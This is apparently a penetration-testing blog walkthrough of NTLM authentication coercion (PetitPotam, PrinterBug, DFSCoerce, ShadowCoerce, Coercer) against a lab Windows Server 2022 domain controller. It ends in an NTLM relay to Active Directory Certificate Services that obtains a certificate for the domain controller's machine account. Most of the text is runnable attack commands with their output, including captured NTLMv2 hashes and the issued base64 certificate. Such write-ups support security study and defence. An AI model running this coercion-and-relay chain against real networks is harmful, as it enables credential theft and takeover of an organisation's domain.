If an adversary can persuade a Windows host to connect to an attacker controlled system, they can intercept NTLM challenge response credentials, or relay NTLM credentials to other hosts.
Often this is done through performing a Man in the Middle attack against a broadcast protocol such as LLMNR or NBNS, with tools like Responder.py.
However, it’s possible to coerce Windows hosts to connect to an attacker controlled system using a number of Remote Procedure Call (RPC) methods.
In this article we will look at testing a number of coercion techniques against a fully patched Windows Server 2022 Domain Controller.
1 2 3 4 5 | systeminfoHost Name: DC01OS Name: Microsoft Windows Server 2022 Datacenter EvaluationOS Version: 10.0.20348 N/A Build 20348OS Configuration: Primary Domain Controller |
Common methods include include;
- MS-EFSR: Encrypting File System Remote Protocol (PetitPotam)
- MS-RPRN: Print System Remote Protocol (PrinterBug)
- MS-FSRVP: File Server Remote VSS Protocol (ShadowCoerce)
- MS-DFSNM: Distributed File System: Namespace Management Protocol (DFSCoerce)
Coercion Methods
PetitPotam
PetitPotam is a vulnerability discovered in 2021 that targets the Encrypting File Services Remote Procedure Calls (EFSRPC). A script is available here to exploit the vulnerability.
Microsoft released two patches to address the vulnerability;
- CVE-2021-36942 – Prevent usage of the API calls OpenEncryptedFileRawA and OpenEncryptedFileRawW through LSARPC interface.
- CVE-2022-26925 – Due to a code regression, Microsoft reintroduced the bug. But this time it could be triggered by an unauthenticated user 🥳 The associated patch disabled anonymous LSARPC authentication.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | python3 PetitPotam.py BORDERGATE/alice:Password123@192.168.1.205 192.168.1.207 ___ _ _ _ ___ _ | _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __ | _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \ _|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_| _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-' PoC to elicit machine account authentication via some MS-EFSRPC functions by topotam (@topotam77) Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRNTrying pipe lsarpc[-] Connecting to ncacn_np:192.168.1.207[\PIPE\lsarpc]Something went wrong, check error status => SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.) |
Being patched, this did not work on the Server 2022 system.
PrinterBug (aka SpoolSample)
The PrinterBug targets the MS-RPRN protocol and allows a domain user to request a system running the print spooler service to authenticate to an arbitrary host. The vulnerability is tracked in CVE-2021-34527.
1 2 3 4 5 6 7 8 | python3 printerbug.py BORDERGATE/alice:Password123@192.168.1.205 192.168.1.207[*] Impacket v0.11.0 - Copyright 2023 Fortra[*] Attempting to trigger authentication via rprn RPC at 192.168.1.205[*] Bind OK[*] Got handleDCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Triggered RPC backconnect, this may or may not have worked |
With responder running on the attacker host, we can see the machine account credentials have been captured;
1 2 3 4 5 | └─$ sudo responder -I eth0 -A -v[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.[SMB] NTLMv2-SSP Client : 192.168.1.205[SMB] NTLMv2-SSP Username : BORDERGATE\DC01$[SMB] NTLMv2-SSP Hash : DC01$::BORDERGATE:5073422bb1d4de9e:DF1D7411A9A765F25833DF62068045D9:01010000000000008035B554DAFDD901BD7B2EEABD62A5F40000000002000800300041003800390001001E00570049004E002D004600520048005700370042004200450054004400550004003400570049004E002D00460052004800570037004200420045005400440055002E0030004100380039002E004C004F00430041004C000300140030004100380039002E004C004F00430041004C000500140030004100380039002E004C004F00430041004C00070008008035B554DAFDD9010600040002000000080030003000000000000000000000000040000017A8024D27E7DFB5FF75523ECFE79ED059D0D76DAA4B721495A820724216E7390A001000000000000000000000000000000000000900240063006900660073002F003100390032002E003100360038002E0031002E003200300037000000000000000000 |
That proved the coerced authentication worked, provided you have a user account within the domain and the print spooler service is running on the target system.
DFSCoerce
This vulnerability takes advanced on the MS-DFSNM protocol. A script to exploit this vulnerability is available here.
1 2 3 4 5 6 7 8 9 | python3 dfscoerce.py 192.168.1.207 192.168.1.205 -u alice -p Password123[-] Connecting to ncacn_np:192.168.1.205[\PIPE\netdfs][+] Successfully bound![-] Sending NetrDfsRemoveStdRoot!NetrDfsRemoveStdRoot ServerName: '192.168.1.207\x00'RootShare: 'test\x00'ApiFlags: 1 DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied |
Once again, our hashes are successfully captured;
1 2 3 | [SMB] NTLMv2-SSP Client : 192.168.1.205[SMB] NTLMv2-SSP Username : BORDERGATE\DC01$[SMB] NTLMv2-SSP Hash : DC01$::BORDERGATE:67141653bd7b7bcf:271D3E69ED46A5D3F6D00132E542A4F9:01010000000000000014DEF16E03DA01CDEC0970DD94D9B70000000002000800520046003200360001001E00570049004E002D004900440038005100500044004400510033005A00580004003400570049004E002D004900440038005100500044004400510033005A0058002E0052004600320036002E004C004F00430041004C000300140052004600320036002E004C004F00430041004C000500140052004600320036002E004C004F00430041004C00070008000014DEF16E03DA0106000400020000000800300030000000000000000000000000400000B7EA773BDE705B0A58694F7ECEEDE949B69ACBA81BDF5EC2052C7ECDB8AB0BAE0A001000000000000000000000000000000000000900240063006900660073002F003100390032002E003100360038002E0031002E003200320030000000000000000000 |
ShadowCoerce
This targets the MS-FSRVP protocol.
1 2 3 4 5 | python3 shadowcoerce.py -d bordergate -u alice -p Password123 192.168.1.207 192.168.1.205MS-FSRVP authentication coercion PoC[*] Connecting to ncacn_np:192.168.1.205[\PIPE\FssagentRpc][-] Something went wrong, check error status => SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.) |
This unfortunately did not work as it was mitigated as part of CVE-2022-30154.
Coercer

Coercer is a tool that includes 12 different methods to coerce authentication, including all of the above. It can be run with;
1 | python3 Coercer.py coerce -t 192.168.1.205 -l 192.168.1.220 --always-continue -u alice -p Password123 |
The script attempts a number of methods to coerce authentication;
Exploitation
There are two ways we can exploit the credentials, either by relaying them to an unconstrained delegation host, or relaying them to an ADCS server.
Certificate Service Relaying
We configure a default installation of Active Directory Certificate Services (ADCS), with web enrolment on SERVER2. We can identify ADCS servers using the certutil.exe executable in windows;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | certutilEntry 0: Name: "bordergate-SERVER2-CA" Organizational Unit: "" Organization: "" Locality: "" State: "" Country/region: "" Config: "SERVER2.bordergate.local\bordergate-SERVER2-CA" Exchange Certificate: "" Signature Certificate: "" Description: "" Server: "SERVER2.bordergate.local" Authority: "bordergate-SERVER2-CA" Sanitized Name: "bordergate-SERVER2-CA" Short Name: "bordergate-SERVER2-CA" Sanitized Short Name: "bordergate-SERVER2-CA" Flags: "1" Web Enrollment Servers: ""CertUtil: -dump command completed successfully. |
Alternatively, from a Linux host we can run certipy to enumerate certificate services and their associated templates;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | certipy find -u alice -target 192.168.1.205 -p Password123Certipy v4.8.2 - by Oliver Lyak (ly4k)[*] Finding certificate templates[*] Found 34 certificate templates[*] Finding certificate authorities[*] Found 1 certificate authority[*] Found 12 enabled certificate templates[*] Trying to get CA configuration for 'bordergate-SERVER2-CA' via CSRA[!] Got error while trying to get CA configuration for 'bordergate-SERVER2-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.[*] Trying to get CA configuration for 'bordergate-SERVER2-CA' via RRP[*] Got CA configuration for 'bordergate-SERVER2-CA'[*] Saved BloodHound data to '20231020152443_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k[*] Saved text output to '20231020152443_Certipy.txt'[*] Saved JSON output to '20231020152443_Certipy.json' |
Since coerced authentication will be received by the machine account of our target domain controller (DC01$), we will be targeting the DomainController certificate template;
1 2 3 4 5 6 7 8 9 10 | cat 20231020152443_Certipy.txt | grep TemplateCertificate Templates Template Name : CEPEncryption Template Name : OfflineRouter Template Name : IPSECIntermediateOffline Template Name : IPSECIntermediateOnline Template Name : SubCA Template Name : CA Template Name : WebServer Template Name : DomainController |
As per our previous example, we can use printerbug.py to trigger an authentication request from the domain controller to our attacker host;
1 2 3 4 5 6 7 8 | python3 printerbug.py BORDERGATE/alice:Password123@192.168.1.205 192.168.1.220[*] Impacket v0.11.0 - Copyright 2023 Fortra[*] Attempting to trigger authentication via rprn RPC at 192.168.1.205[*] Bind OK[*] Got handleRPRN SessionError: code: 0x6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.[*] Triggered RPC backconnect, this may or may not have worked |
We then use, impacket-ntlmrelayx to relay the authentication request to the ADCS server and issue a certificate for the DC01$ machine account, which is provided in Base64 format.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 | impacket-ntlmrelayx -t http://server2.bordergate.local/certsrv/certfnsh.asp -smb2support --adcs --template DomainController Impacket v0.11.0 - Copyright 2023 Fortra[*] Protocol Client IMAP loaded..[*] Protocol Client IMAPS loaded..[*] Protocol Client SMTP loaded..[*] Protocol Client HTTP loaded..[*] Protocol Client HTTPS loaded..[*] Protocol Client LDAPS loaded..[*] Protocol Client LDAP loaded..[*] Protocol Client DCSYNC loaded..[*] Protocol Client SMB loaded..[*] Protocol Client MSSQL loaded..[*] Protocol Client RPC loaded..[*] Running in relay mode to single host[*] Setting up SMB Server[*] Setting up HTTP Server on port 80[*] Setting up WCF Server[*] Setting up RAW Server on port 6666[*] Servers started, waiting for connections[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.205, attacking target http://server2.bordergate.local[*] HTTP server returned error code 200, treating as a successful login[*] Authenticating against http://server2.bordergate.local as BORDERGATE/DC01$ SUCCEED[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.205 controlled, but there are no more targets left![*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.205 controlled, but there are no more targets left![*] Generating CSR...[*] CSR generated![*] Getting certificate...[*] GOT CERTIFICATE! ID 6[*] Base64 certificate of user DC01$: 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